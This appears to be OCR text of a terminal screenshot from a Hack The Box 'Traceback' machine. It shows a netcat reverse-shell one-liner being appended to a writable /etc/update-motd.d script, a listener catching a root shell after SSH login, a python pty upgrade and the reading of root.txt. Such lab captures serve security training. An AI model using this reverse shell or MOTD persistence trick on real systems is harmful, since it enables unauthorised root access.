 _zsh_tmux_plugin_run
File Actions Edit View Help
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
sysadmin@traceback:/etc/update-motd.d$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 1234 >/tmp/f" >> 00-header
<h -i 2>&1|nc >/tmp/f" >> 00-header
sysadmin@traceback:/etc/update-motd.d$
~/.ssh ❯ nc -lvnp 1234 03:59:46 AM
listening on [any] 1234 ...
connect to from (UNKNOWN) [10.10.10.181] 35310
/bin/sh: 0: can't access tty; job control turned off
# python3 -c 'import pty:pty.spawn("/bin/bash")'
File "<string>", line 1
import pty:pty.spawn("/bin/bash")
^
SyntaxError: invalid syntax
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@traceback:/# cd /root
cd /root
root@traceback:/root# ls
ls
root.txt
root@traceback:/root# cat root.txt
cat root.txt
root@traceback:/root#
~/Dropbox/Documents/htb/boxes/traceback ❯ ssh sysadmin@10.10.10.181 04:11:19 AM
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
htb kali 1:0 0:sudo 1:zsh*M 2:zsh- 3:zsh 04:14:53 07-Aug-20 kali
[Reverse Shell Cheat Sh... _zsh_tmux_plugin_run 01:14 PM